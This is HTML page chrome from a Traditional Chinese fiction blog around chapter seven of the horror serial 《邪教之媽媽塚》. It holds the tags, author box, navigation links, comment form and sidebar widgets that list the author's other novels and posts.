							<input type="hidden" name="redirect_fragment" value="subscribe-blog"/>
							<input type="hidden" name="lang" value="zh_TW"/>
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="4b19212053" /><input type="hidden" name="_wp_http_referer" value="/%E3%80%8A%E9%82%AA%E6%95%99%E4%B9%8B%E5%AA%BD%E5%AA%BD%E5%A1%9A%E3%80%8B%E4%B8%83/" /><input type="hidden" name="post_id" value="2616"/>							<button type="submit"
																	class="wp-block-button__link no-border-radius"
																									style="font-size: 16px;padding: 15px 23px 15px 23px;margin: 0; margin-left: 10px;border-radius: 0px;border-width: 1px;"
																name="jetpack_subscriptions_widget"
							>
								訂閱							</button>
						</p>
					</div>
				</form>
								</div>
	</div>
	
	</div></div>
	
</div></div>
		</div>

			<footer class="entry-footer">
		<span class="tags-links">標籤: <a href="https://lovememory11.com/tag/%e5%89%b5%e4%bd%9c/" rel="tag">創作</a>、<a href="https://lovememory11.com/tag/%e5%a5%b3%e4%ba%ba/" rel="tag">女人</a>、<a href="https://lovememory11.com/tag/%e5%a9%9a%e5%a7%bb/" rel="tag">婚姻</a>、<a href="https://lovememory11.com/tag/%e5%aa%bd%e5%aa%bd/" rel="tag">媽媽</a>、<a href="https://lovememory11.com/tag/%e5%b0%8f%e8%aa%aa/" rel="tag">小說</a>、<a href="https://lovememory11.com/tag/%e6%81%90%e6%80%96/" rel="tag">恐怖</a>、<a href="https://lovememory11.com/tag/%e7%9f%ad%e7%af%87/" rel="tag">短篇</a>、<a href="https://lovememory11.com/tag/%e9%82%aa%e6%95%99/" rel="tag">邪教</a>、<a href="https://lovememory11.com/tag/%e9%9d%88%e7%95%b0/" rel="tag">靈異</a>、<a href="https://lovememory11.com/tag/%e9%a9%9a%e6%82%9a/" rel="tag">驚悚</a></span>	</footer><!-- .entry-footer -->
				<div class="entry-author author-avatar-show">
						<div class="author-avatar">
				<img alt='' src='https://secure.gravatar.com/avatar/cc88d329a8a7f4ac1589dfb7c2c393fa2c2a34240d248c0f1ec2090e93d1dce7?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/cc88d329a8a7f4ac1589dfb7c2c393fa2c2a34240d248c0f1ec2090e93d1dce7?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' decoding='async'/>			</div><!-- .author-avatar -->
			
			<div class="author-heading">
				<h2 class="author-title">
					發表者：<span class="author-name">lovememory11</span>				</h2>
			</div><!-- .author-heading -->

			<p class="author-bio">
								<a class="author-link" href="https://lovememory11.com/author/lovememory11/" rel="author">
					檢視「lovememory11」的全部文章				</a>
			</p><!-- .author-bio -->
		</div><!-- .entry-auhtor -->
		
	</div><!-- .entry-body -->
</article><!-- #post-## -->

	<nav class="navigation post-navigation" aria-label="文章">
		<h2 class="screen-reader-text">文章導覽</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e5%85%ad%e5%8e%84%e5%a4%9c/" rel="prev"><span class="title">上一篇文章</span>《邪教之媽媽塚》(六)厄夜</a></div><div class="nav-next"><a href="https://lovememory11.com/%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b%e7%ac%ac%e4%ba%8c%e5%8d%81%e4%ba%94%e7%ab%a0-%e5%b9%be%e8%a8%b1%e9%9b%a2%e6%ae%a43/" rel="next"><span class="title">下一篇文章</span>《時光忘記愛》第二十五章 幾許離殤(3)</a></div></div>
	</nav>
<div id="comments" class="comments-area">

			<h2 class="comments-title">
			在〈《邪教之媽媽塚》(七)雪雁〉中有 1 則留言		</h2>

		
		<ol class="comment-list">
					<li id="comment-534" class="pingback even thread-even depth-1">
			<div class="comment-body">
				自動引用通知: <a href="https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83%e6%95%99%e5%ad%90/" class="url" rel="ugc">《邪教之媽媽塚》(七)教子 - 上官憶11文創♡女子好過♡</a> 			</div>
		</li><!-- #comment-## -->
		</ol>
		
		<div id="respond" class="comment-respond">
			<h3 id="reply-title" class="comment-reply-title">發表迴響<small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E3%80%8A%E9%82%AA%E6%95%99%E4%B9%8B%E5%AA%BD%E5%AA%BD%E5%A1%9A%E3%80%8B%E4%B8%83/#respond" style="display:none;">取消回覆</a></small></h3>			<form id="commentform" class="comment-form">
				<iframe
					title="留言表單"
					src="https://jetpack.wordpress.com/jetpack-comment/?blogid=195771318&#038;postid=2616&#038;comment_registration=0&#038;require_name_email=0&#038;stc_enabled=1&#038;stb_enabled=1&#038;show_avatars=1&#038;avatar_default=mystery&#038;greeting=%E7%99%BC%E8%A1%A8%E8%BF%B4%E9%9F%BF&#038;jetpack_comments_nonce=29da6f99fc&#038;greeting_reply=%E5%B0%8D+%25s+%E7%99%BC%E8%A1%A8%E8%BF%B4%E9%9F%BF&#038;color_scheme=light&#038;lang=zh_TW&#038;jetpack_version=15.4&#038;iframe_unique_id=1&#038;show_cookie_consent=10&#038;has_cookie_consent=0&#038;is_current_user_subscribed=0&#038;token_key=%3Bnormal%3B&#038;sig=d5d6f5e88c198141a3124947bcf1f0aae2c31842#parent=https%3A%2F%2Flovememory11.com%2F%25E3%2580%258A%25E9%2582%25AA%25E6%2595%2599%25E4%25B9%258B%25E5%25AA%25BD%25E5%25AA%25BD%25E5%25A1%259A%25E3%2580%258B%25E4%25B8%2583%2F"
											name="jetpack_remote_comment"
						style="width:100%; height: 430px; border:0;"
										class="jetpack_remote_comment"
					id="jetpack_remote_comment"
					sandbox="allow-same-origin allow-top-navigation allow-scripts allow-forms allow-popups"
				>
									</iframe>
									<!--[if !IE]><!-->
					<script>
						document.addEventListener('DOMContentLoaded', function () {
							var commentForms = document.getElementsByClassName('jetpack_remote_comment');
							for (var i = 0; i < commentForms.length; i++) {
								commentForms[i].allowTransparency = false;
								commentForms[i].scrolling = 'no';
							}
						});
					</script>
					<!--<![endif]-->
							</form>
		</div>

		
		<input type="hidden" name="comment_parent" id="comment_parent" value="" />

		
</div><!-- #comments -->

		</main>
	</div>

<aside id="secondary" class="widget-area" role="complementary">
	<aside id="widget_wpcc-3" class="widget widget_wpcc"><h3 class="widget-title">繁簡轉換</h3>
<div id="wpcc_widget_inner"><!--WPCC_NC_START-->
	<span id="wpcc_original_link" class="wpcc_current_lang" ><a class="wpcc_link" href="https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83/" title="原版繁體">原版繁體</a></span>
	<span id="wpcc_zh-cn_link" class="wpcc_lang" ><a class="wpcc_link" rel="nofollow" href="https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83/?variant=zh-cn" title="大陆简体" >大陆简体</a></span>
	<span id="wpcc_zh-sg_link" class="wpcc_lang" ><a class="wpcc_link" rel="nofollow" href="https://lovememory11.com/%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e4%b8%83/?variant=zh-sg" title="马新简体" >马新简体</a></span>
<!--WPCC_NC_END--></div>
</aside><aside id="block-27" class="widget widget_block">
<div class="wp-block-columns are-vertically-aligned-center is-layout-flex wp-container-core-columns-is-layout-9d6595d7 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-center is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:100%"><div class="wp-widget-group__inner-blocks">
<figure class="wp-block-pullquote has-text-align-left"><blockquote><p>About Me<img loading="lazy" decoding="async" width="170" height="227" class="wp-image-2195" style="width: 170px;" src="https://lovememory11.com/wp-content/uploads/2021/01/img_5461-scaled.jpg" alt="" srcset="https://lovememory11.com/wp-content/uploads/2021/01/img_5461-scaled.jpg 1920w, https://lovememory11.com/wp-content/uploads/2021/01/img_5461-225x300.jpg 225w, https://lovememory11.com/wp-content/uploads/2021/01/img_5461-768x1024.jpg 768w, https://lovememory11.com/wp-content/uploads/2021/01/img_5461-1152x1536.jpg 1152w, https://lovememory11.com/wp-content/uploads/2021/01/img_5461-1536x2048.jpg 1536w" sizes="auto, (max-width: 170px) 100vw, 170px" /></p><cite>★立志當個當你自律你就會自由的斜槓人：作者/跑者/手帳er。<br> ★曾出版實體書《鏡中人》、《愛情馬拉松》、《好兔推倒窩邊草》，持續於網路創作中。</cite></blockquote></figure>
</div></div>
</div>
</aside><aside id="facebook-likebox-3" class="widget widget_facebook_likebox"><h3 class="widget-title"><a href="https://www.facebook.com/lovememory11/">FB粉絲專頁</a></h3>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/lovememory11/" data-width="300"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/lovememory11/"><a href="https://www.facebook.com/lovememory11/">FB粉絲專頁</a></blockquote></div>
		</div>
		</aside><aside id="block-30" class="widget widget_block">
<h2 class="wp-block-heading has-text-align-center"><a href="https://www.instagram.com/hellokelly126/">-Instagram-</a></h2>
</aside><aside id="block-58" class="widget widget_block">
<figure class="wp-block-embed is-type-rich is-provider-instagram wp-block-embed-instagram"><div class="wp-block-embed__wrapper">
<blockquote class="instagram-media" data-instgrm-captioned data-instgrm-permalink="https://www.instagram.com/p/DRcU_DZki2m/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14" style=" background:#FFF; border:0; border-radius:3px; box-shadow:0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width:658px; min-width:326px; padding:0; width:99.375%; width:-webkit-calc(100% - 2px); width:calc(100% - 2px);"><div style="padding:16px;"> <a href="https://www.instagram.com/p/DRcU_DZki2m/?utm_source=ig_embed&amp;utm_campaign=loading" style=" background:#FFFFFF; line-height:0; padding:0 0; text-align:center; text-decoration:none; width:100%;" target="_blank"> <div style=" display: flex; flex-direction: row; align-items: center;"> <div style="background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div></div></div><div style="padding: 19% 0;"></div> <div style="display:block; height:50px; margin:0 auto 12px; width:50px;"><svg width="50px" height="50px" viewBox="0 0 60 60" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink"><g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"><g transform="translate(-511.000000, -20.000000)" fill="#000000"><g><path d="M556.869,30.41 C554.814,30.41 553.148,32.076 553.148,34.131 C553.148,36.186 554.814,37.852 556.869,37.852 C558.924,37.852 560.59,36.186 560.59,34.131 C560.59,32.076 558.924,30.41 556.869,30.41 M541,60.657 C535.114,60.657 530.342,55.887 530.342,50 C530.342,44.114 535.114,39.342 541,39.342 C546.887,39.342 551.658,44.114 551.658,50 C551.658,55.887 546.887,60.657 541,60.657 M541,33.886 C532.1,33.886 524.886,41.1 524.886,50 C524.886,58.899 532.1,66.113 541,66.113 C549.9,66.113 557.115,58.899 557.115,50 C557.115,41.1 549.9,33.886 541,33.886 M565.378,62.101 C565.244,65.022 564.756,66.606 564.346,67.663 C563.803,69.06 563.154,70.057 562.106,71.106 C561.058,72.155 560.06,72.803 558.662,73.347 C557.607,73.757 556.021,74.244 553.102,74.378 C549.944,74.521 548.997,74.552 541,74.552 C533.003,74.552 532.056,74.521 528.898,74.378 C525.979,74.244 524.393,73.757 523.338,73.347 C521.94,72.803 520.942,72.155 519.894,71.106 C518.846,70.057 518.197,69.06 517.654,67.663 C517.244,66.606 516.755,65.022 516.623,62.101 C516.479,58.943 516.448,57.996 516.448,50 C516.448,42.003 516.479,41.056 516.623,37.899 C516.755,34.978 517.244,33.391 517.654,32.338 C518.197,30.938 518.846,29.942 519.894,28.894 C520.942,27.846 521.94,27.196 523.338,26.654 C524.393,26.244 525.979,25.756 528.898,25.623 C532.057,25.479 533.004,25.448 541,25.448 C548.997,25.448 549.943,25.479 553.102,25.623 C556.021,25.756 557.607,26.244 558.662,26.654 C560.06,27.196 561.058,27.846 562.106,28.894 C563.154,29.942 563.803,30.938 564.346,32.338 C564.756,33.391 565.244,34.978 565.378,37.899 C565.522,41.056 565.552,42.003 565.552,50 C565.552,57.996 565.522,58.943 565.378,62.101 M570.82,37.631 C570.674,34.438 570.167,32.258 569.425,30.349 C568.659,28.377 567.633,26.702 565.965,25.035 C564.297,23.368 562.623,22.342 560.652,21.575 C558.743,20.834 556.562,20.326 553.369,20.18 C550.169,20.033 549.148,20 541,20 C532.853,20 531.831,20.033 528.631,20.18 C525.438,20.326 523.257,20.834 521.349,21.575 C519.376,22.342 517.703,23.368 516.035,25.035 C514.368,26.702 513.342,28.377 512.574,30.349 C511.834,32.258 511.326,34.438 511.181,37.631 C511.035,40.831 511,41.851 511,50 C511,58.147 511.035,59.17 511.181,62.369 C511.326,65.562 511.834,67.743 512.574,69.651 C513.342,71.625 514.368,73.296 516.035,74.965 C517.703,76.634 519.376,77.658 521.349,78.425 C523.257,79.167 525.438,79.673 528.631,79.82 C531.831,79.965 532.853,80.001 541,80.001 C549.148,80.001 550.169,79.965 553.369,79.82 C556.562,79.673 558.743,79.167 560.652,78.425 C562.623,77.658 564.297,76.634 565.965,74.965 C567.633,73.296 568.659,71.625 569.425,69.651 C570.167,67.743 570.674,65.562 570.82,62.369 C570.966,59.17 571,58.147 571,50 C571,41.851 570.966,40.831 570.82,37.631"></path></g></g></g></svg></div><div style="padding-top: 8px;"> <div style=" color:#3897f0; font-family:Arial,sans-serif; font-size:14px; font-style:normal; font-weight:550; line-height:18px;">View this post on Instagram</div></div><div style="padding: 12.5% 0;"></div> <div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;"><div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div> <div style="background-color: #F4F4F4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div> <div style="background-color: #F4F4F4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div></div><div style="margin-left: 8px;"> <div style=" background-color: #F4F4F4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div> <div style=" width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg)"></div></div><div style="margin-left: auto;"> <div style=" width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div> <div style=" background-color: #F4F4F4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div> <div style=" width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div></div></div> <div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;"> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div> <div style=" background-color: #F4F4F4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div></div></a></div></blockquote><script async src="//platform.instagram.com/en_US/embeds.js"></script>
</div></figure>
</aside><aside id="block-59" class="widget widget_block widget_text">
<p class="has-text-align-center"></p>
</aside><aside id="most_popular_post_widget-3" class="widget widget_most_popular_post_widget"><h3 class="widget-title">熱門文章</h3>        <div class="mpp-single-latest-post"><!-- single lates post item start-->
                <div class="media"><!-- media  -->
                                                                                            <div class="media-body"><!-- media body-->
                            <a href="https://lovememory11.com/%e3%80%8a%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf%e3%80%8b%e7%b0%a1%e4%bb%8b/">
                              <h5 class="mt-0">《魔鬼中的天使》簡介</h5>
                            </a>
                                                         <span class="meta-time"><i class="fa fa-eye "></i> 1600 Views</span>
                                                           
                                                                                 </div><!-- /.media body -->
                    </div><!-- /.media -->
                </div><!-- single lates post item start-->

              <div class="mpp-single-latest-post"><!-- single lates post item start-->
                <div class="media"><!-- media  -->
                                                                                            <div class="media-body"><!-- media body-->
                            <a href="https://lovememory11.com/2021-%e6%89%8b%e5%b8%b3%e9%ab%94%e7%b3%bb%e6%80%9d%e7%b6%ad%e5%b0%8e%e5%9c%96/">
                              <h5 class="mt-0">2021 手帳體系思維導圖</h5>
                            </a>
                                                         <span class="meta-time"><i class="fa fa-eye "></i> 1202 Views</span>
                                                           
                                                                                 </div><!-- /.media body -->
                    </div><!-- /.media -->
                </div><!-- single lates post item start-->

              <div class="mpp-single-latest-post"><!-- single lates post item start-->
                <div class="media"><!-- media  -->
                                                                          <img width="80" height="60" src="https://lovememory11.com/wp-content/uploads/2023/07/2-80x60.jpg" class="attachment-mpp size-mpp wp-post-image" alt="" decoding="async" loading="lazy" />                                                                      <div class="media-body"><!-- media body-->
                            <a href="https://lovememory11.com/%e3%80%90%e5%a5%bd%e5%ba%b7%e6%8e%a8%e8%96%a6%e3%80%91%e5%8d%a1%e7%a8%bf%ef%bc%86%e6%96%b0%e6%89%8b%e6%95%91%e6%98%9f%ef%bd%9e%e3%80%8c%e6%84%9b%e6%83%85%e5%b0%8f%e8%aa%aa%e5%af%ab%e4%bd%9c%e5%85%a5/">
                              <h5 class="mt-0">【好康推薦】卡稿＆新手救星～「愛情小說寫作入門」</h5>
                            </a>
                                                         <span class="meta-time"><i class="fa fa-eye "></i> 1177 Views</span>
                                                           
                                                                                 </div><!-- /.media body -->
                    </div><!-- /.media -->
                </div><!-- single lates post item start-->

      </aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">最新文章</h3>
		<ul>
											<li>
					<a href="https://lovememory11.com/%e8%87%aa%e5%8b%95%e8%8d%89%e7%a8%bf-2/">《錯位時空》CH1 超級藍月-8</a>
									</li>
											<li>
					<a href="https://lovememory11.com/%e3%80%8a%e9%8c%af%e4%bd%8d%e6%99%82%e7%a9%ba%e3%80%8bch1-%e8%b6%85%e7%b4%9a%e8%97%8d%e6%9c%88-7/">《錯位時空》CH1 超級藍月-7</a>
									</li>
											<li>
					<a href="https://lovememory11.com/%e3%80%8a%e9%8c%af%e4%bd%8d%e6%99%82%e7%a9%ba%e3%80%8bch1-%e8%b6%85%e7%b4%9a%e8%97%8d%e6%9c%88-6/">《錯位時空》CH1 超級藍月-6</a>
									</li>
											<li>
					<a href="https://lovememory11.com/%e3%80%8a%e9%8c%af%e4%bd%8d%e6%99%82%e7%a9%ba%e3%80%8bch1-%e8%b6%85%e7%b4%9a%e8%97%8d%e6%9c%88-5/">《錯位時空》CH1 超級藍月-5</a>
									</li>
											<li>
					<a href="https://lovememory11.com/%e8%87%aa%e5%8b%95%e8%8d%89%e7%a8%bf/">《錯位時空》CH1 超級藍月-4</a>
									</li>
					</ul>

		</aside><aside id="wpdt-categories-widget-3" class="widget wpdt-categories"><h3 class="widget-title">文章分類</h3><div class="dtree"><span class='oclinks oclinks_cat' id='oclinks_cat1'><a href='javascript:cat1.openAll();' title='展開全部'>展開全部</a><span class='oclinks_sep oclinks_sep_cat' id='oclinks_sep_cat1'> | </span><a href='javascript:cat1.closeAll();' title='收合全部'>收合全部</a></span>

<script type='text/javascript'>
/* <![CDATA[ */
try{
if(document.getElementById && document.getElementById('oclinks_cat1')){document.getElementById('oclinks_cat1').style.display = 'block';}
var cat1 = new wpdTree('cat1', 'https://lovememory11.com/','0');
cat1.config.useLines=1;
cat1.config.useIcons=0;
cat1.config.closeSameLevel=1;
cat1.config.folderLinks=0;
cat1.config.useSelection=0;
cat1.a(0,'root','','','','','');
cat1.a(-15,-11,'T市刑偵局系列','','category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/t%e5%b8%82%e5%88%91%e5%81%b5%e5%b1%80%e7%b3%bb%e5%88%97/','','');
cat1.a(-25,-15,'二部曲《魔鬼中的天使》','','category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/t%e5%b8%82%e5%88%91%e5%81%b5%e5%b1%80%e7%b3%bb%e5%88%97/%e9%ad%94%e9%ac%bc%e4%b8%ad%e7%9a%84%e5%a4%a9%e4%bd%bf/','','');
cat1.a(-9,0,'作品集','','category/%e4%bd%9c%e5%93%81%e9%9b%86/','','');
cat1.a(-16,-5,'出版之路','','category/%e5%af%ab%e4%bd%9c%e7%b6%93%e7%87%9f/%e5%87%ba%e7%89%88%e4%b9%8b%e8%b7%af/','','');
cat1.a(-17,-5,'創作心法','','category/%e5%af%ab%e4%bd%9c%e7%b6%93%e7%87%9f/%e5%89%b5%e4%bd%9c%e5%bf%83%e6%b3%95/','','');
cat1.a(-18,-15,'外傳《獵龍行動》','','category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/t%e5%b8%82%e5%88%91%e5%81%b5%e5%b1%80%e7%b3%bb%e5%88%97/%e5%a4%96%e5%82%b3%e3%80%8a%e7%8d%b5%e9%be%8d%e8%a1%8c%e5%8b%95%e3%80%8b/','','');
cat1.a(-6,-5,'寫作技巧','','category/%e5%af%ab%e4%bd%9c%e7%b6%93%e7%87%9f/%e5%af%ab%e4%bd%9c%e6%8a%80%e5%b7%a7/','','');
cat1.a(-5,0,'寫作經營','','category/%e5%af%ab%e4%bd%9c%e7%b6%93%e7%87%9f/','','');
cat1.a(-7,-2,'小日子','','category/%e7%94%9f%e6%b4%bb%e5%b0%88%e6%ac%84/%e5%b0%8f%e6%97%a5%e5%ad%90/','','');
cat1.a(-19,-10,'心情故事','','category/%e4%bd%9c%e5%93%81%e9%9b%86/%e7%9f%ad%e7%af%87%e5%b0%8f%e8%aa%aa/%e5%bf%83%e6%83%85%e6%95%85%e4%ba%8b/','','');
cat1.a(-26,-19,'心碎-光影','','category/%e4%bd%9c%e5%93%81%e9%9b%86/%e7%9f%ad%e7%af%87%e5%b0%8f%e8%aa%aa/%e5%bf%83%e6%83%85%e6%95%85%e4%ba%8b/%e5%bf%83%e7%a2%8e-%e5%85%89%e5%bd%b1/','','');
cat1.a(-20,-11,'愛情。立入禁止','','category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/%e6%84%9b%e6%83%85%e3%80%82%e7%ab%8b%e5%85%a5%e7%a6%81%e6%ad%a2/','','');
cat1.a(-81,-12,'我的左眼見到你','','category/%e4%bd%9c%e5%93%81%e9%9b%86/%e7%9f%ad%e7%af%87%e5%b0%8f%e8%aa%aa/%e9%9d%88%e7%95%b0/%e5%b7%a6%e7%9c%bc/','','');
cat1.a(-3,-2,'手寫語錄正能量','週三小週末，來點正能量提振精神！\n加油，再努力兩天，就放假了','category/%e7%94%9f%e6%b4%bb%e5%b0%88%e6%ac%84/%e6%89%8b%e5%af%ab%e8%aa%9e%e9%8c%84%e6%ad%a3%e8%83%bd%e9%87%8f/','','');
cat1.a(-8,-2,'手帳文具','','category/%e7%94%9f%e6%b4%bb%e5%b0%88%e6%ac%84/%e6%89%8b%e5%b8%b3%e6%96%87%e5%85%b7/','','');
cat1.a(-21,-19,'曖昧-焦糖瑪奇朵','','category/%e4%bd%9c%e5%93%81%e9%9b%86/%e7%9f%ad%e7%af%87%e5%b0%8f%e8%aa%aa/%e5%bf%83%e6%83%85%e6%95%85%e4%ba%8b/%e6%9b%96%e6%98%a7-%e7%84%a6%e7%b3%96%e7%91%aa%e5%a5%87%e6%9c%b5/','','');
cat1.a(-22,-11,'最初的戀人','','category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/%e6%9c%80%e5%88%9d%e7%9a%84%e6%88%80%e4%ba%ba/','','');
cat1.a(-2,0,'生活專欄','','category/%e7%94%9f%e6%b4%bb%e5%b0%88%e6%ac%84/','','');
cat1.a(-10,-9,'短篇小說','','category/%e4%bd%9c%e5%93%81%e9%9b%86/%e7%9f%ad%e7%af%87%e5%b0%8f%e8%aa%aa/','','');
cat1.a(-4,-2,'讀書觀影筆記','','category/%e7%94%9f%e6%b4%bb%e5%b0%88%e6%ac%84/%e8%ae%80%e6%9b%b8%e8%a7%80%e5%bd%b1%e7%ad%86%e8%a8%98/','','');
cat1.a(-23,-12,'邪教之媽媽塚','','category/%e4%bd%9c%e5%93%81%e9%9b%86/%e7%9f%ad%e7%af%87%e5%b0%8f%e8%aa%aa/%e9%9d%88%e7%95%b0/%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a/','','');
cat1.a(-107,-11,'錯位時空','','category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/%e9%8c%af%e4%bd%8d%e6%99%82%e7%a9%ba/','','');
cat1.a(-11,-9,'長篇小說','','category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/','','');
cat1.a(-12,-10,'靈異','','category/%e4%bd%9c%e5%93%81%e9%9b%86/%e7%9f%ad%e7%af%87%e5%b0%8f%e8%aa%aa/%e9%9d%88%e7%95%b0/','','');
cat1.a(-13,-11,'青蛙。王子(試閱)','','category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/%e9%9d%92%e8%9b%99%e3%80%82%e7%8e%8b%e5%ad%90%e8%a9%a6%e9%96%b1/','','');
cat1.a(-14,-11,'願成天使守護妳','','category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/%e9%a1%98%e6%88%90%e5%a4%a9%e4%bd%bf%e5%ae%88%e8%ad%b7%e5%a6%b3/','','');
cat1.a(-24,-15,'首部曲《時光忘記愛》','','category/%e4%bd%9c%e5%93%81%e9%9b%86/%e9%95%b7%e7%af%87%e5%b0%8f%e8%aa%aa/t%e5%b8%82%e5%88%91%e5%81%b5%e5%b1%80%e7%b3%bb%e5%88%97/%e9%a6%96%e9%83%a8%e6%9b%b2%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b/','','');
cat1.a(292,-23,'《邪教之媽媽塚》簡介','','%e3%80%8a%e9%82%aa%e6%95%99%e4%b9%8b%e5%aa%bd%e5%aa%bd%e5%a1%9a%e3%80%8b%e7%b0%a1%e4%bb%8b/','','');
cat1.a(377,-8,'2021 手帳體系思維導圖','','2021-%e6%89%8b%e5%b8%b3%e9%ab%94%e7%b3%bb%e6%80%9d%e7%b6%ad%e5%b0%8e%e5%9c%96/','','');
cat1.a(394,-23,'《邪教之媽媽塚》(一)惡夢','','%e4%b8%80%e6%83%a1%e5%a4%a2/','','');
cat1.a(400,-17,'創作心法','','%e5%89%b5%e4%bd%9c%e5%bf%83%e6%b3%95/','','');
cat1.a(424,-7,'小日子','','%e5%b0%8f%e6%97%a5%e5%ad%90/','','');
cat1.a(427,-6,'寫作技巧','','%e5%af%ab%e4%bd%9c%e6%8a%80%e5%b7%a7/','','');
cat1.a(431,-16,'出版之路','','%e5%87%ba%e7%89%88%e4%b9%8b%e8%b7%af/','','');
cat1.a(436,-4,'讀書觀影筆記','','%e8%ae%80%e6%9b%b8%e8%a7%80%e5%bd%b1%e7%ad%86%e8%a8%98/','','');
cat1.a(447,-22,'《最初的戀人》簡介','','%e3%80%8a%e6%9c%80%e5%88%9d%e7%9a%84%e6%88%80%e4%ba%ba%e3%80%8b%e7%b0%a1%e4%bb%8b/','','');
cat1.a(460,-14,'《願成天使守護妳》簡介','','%e3%80%8a%e9%a1%98%e6%88%90%e5%a4%a9%e4%bd%bf%e5%ae%88%e8%ad%b7%e5%a6%b3%e3%80%8b%e7%b0%a1%e4%bb%8b/','','');
cat1.a(464,-20,'《愛情，立入禁止》簡介','','%e3%80%8a%e6%84%9b%e6%83%85%ef%bc%8c%e7%ab%8b%e5%85%a5%e7%a6%81%e6%ad%a2%e3%80%8b%e7%b0%a1%e4%bb%8b/','','');
cat1.a(472,-13,'《青蛙。王子》簡介','','%e3%80%8a%e9%9d%92%e8%9b%99%e3%80%82%e7%8e%8b%e5%ad%90%e3%80%8b%e7%b0%a1%e4%bb%8b/','','');
cat1.a(479,-26,'《心碎——光影》簡介','','%e3%80%8a%e5%bf%83%e7%a2%8e-%e5%85%89%e5%bd%b1%e3%80%8b%e7%b0%a1%e4%bb%8b/','','');
cat1.a(484,-21,'《曖昧——焦糖瑪奇朵》簡介','','%e3%80%8a%e6%9b%96%e6%98%a7-%e7%84%a6%e7%b3%96%e7%91%aa%e5%a5%87%e6%9c%b5%e3%80%8b%e7%b0%a1%e4%bb%8b/','','');
cat1.a(511,-24,'《時光忘記愛》 簡介','','%e3%80%8a%e6%99%82%e5%85%89%e5%bf%98%e8%a8%98%e6%84%9b%e3%80%8b-%e7%b0%a1%e4%bb%8b/','','');
